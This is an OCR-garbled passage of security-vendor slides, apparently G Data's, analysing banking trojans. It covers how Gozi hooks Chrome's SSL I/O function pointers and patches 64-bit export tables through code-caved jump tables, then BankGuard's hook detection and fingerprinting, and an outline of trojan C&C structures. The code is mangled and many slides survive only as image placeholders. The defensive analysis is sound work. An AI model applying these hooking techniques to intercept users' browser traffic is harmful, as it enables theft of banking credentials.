static const PRIOMethods **ssl\_methods** = { PR DESC LAYERED, ssl Close,  $\frac{1}{2}$  /\* close  $\frac{1}{2}$  /\* ssl Read,  $/$ \* read  $*/$ ssl Write,  $\frac{1}{2}$  /\* write \*/ ssl Available,  $\frac{1}{2}$  /\* available \*/ // …

};

```
static void ssl SetupIOMethods(void) {
  PRIOMethods *new methods = \& combined methods;
  const PRIOMethods *nspr_methods =
                        PR GetDefaultIOMethods();
  const PRIOMethods *my_methods = &ssl_methods;
  *new methods = *nspr methods;
  new methods->file type = my methods->file type;
  new methods->close = my methods->close;
  new methods->read = my methods->read;
  new methods->write = my methods->write;
  // ...}
```


```
static PRStatus
ssl InitIOLayer(void)
\{ ssl_layer_id = PR_GetUniqueIdentity("SSL");
     ssl_SetupIOMethods();
    ssl inited = PR TRUE;
     return PR_SUCCESS;
}
```




## Chrome function pointer hooking (Gozi)



## Chrome function pointer hooking (Gozi)



### **Outline**

**How Banking Trojans operate** 

#### **≻Browser hijacking techniques**

- Classical hooking
- Chrome
- $>64$ bit

GDAT

- BankGuard
- **Modern C&C Structures**



## 64bit hooking difficulties

- **Inline hooking difficulties** 
	- No common function prolog
	- Inline hooking requires disassembler
- **Export hooking difficulties** 
	- EAT RVAs are 32bit
	- Can't let EAT point to arbitrary code address



## 64bit hooking (Gozi)

- Generate jump table at end of hook target .text section ("Code Caving")
- EAT points to jump table entry
- **Jump table entry points to hook** procedure

#### 64bit hooking (Gozi)



#### **WININET.InternetReadFile: 0000000076A70200 FF25000000 jmp q[76A70206] 0000000076A70206 DQ 0000000018003B7C**

**WININET.InternetReadFileExA:**

**0000000076A7020E FF25000000 jmp q[76A70214] 0000000076A70214 DQ 0000000018003C50**

### **Outline**

- **How Banking Trojans operate**
- **Browser hijacking techniques**

#### **≻BankGuard**

**E** Modern C&C Structures

## BankGuard Hooking Detection





**G Data. Security Made in Germany.** 48

#### BankGuard Hooking Detection





## BankGuard Hooking Detection





#### BankGuard MITB disconnection





## BankGuard Fingerprinting

- Extract all hooked function names
	- Browser network/encryption modules
	- Kernel32.dll
	- Ntdll.dll
- Build 32bit hash over function names
- Hash used as Trojan fingerprint
- Get telemetric data from users
- **Used in Sandboxes**

## BankGuard Telemetric Data (1.1.-30.11.2013)



GDAT

■ ZeuS.Variant.Citadel ■ ZeuS.Variant.Gameover  $\square$ ZeuS **Sinowal** Bebloh **■ Tatanga** ■ Bankpatch **■** Cridex Others

### **Outline**

- **How Banking Trojans operate**
- **Browser hijacking techniques**
- BankGuard
- Modern C&C Structures
	- **≻Bankpatch via Jabber**
	- Zeus-P2P alias Gameover
	- Tor Trojans

#### Bankpatch via Jabber



**G Data. Security Made in Germany.** 55

### **Outline**

- **How Banking Trojans operate**
- **Browser hijacking techniques**
- BankGuard
- Modern C&C Structures
	- Bankpatch via Jabber
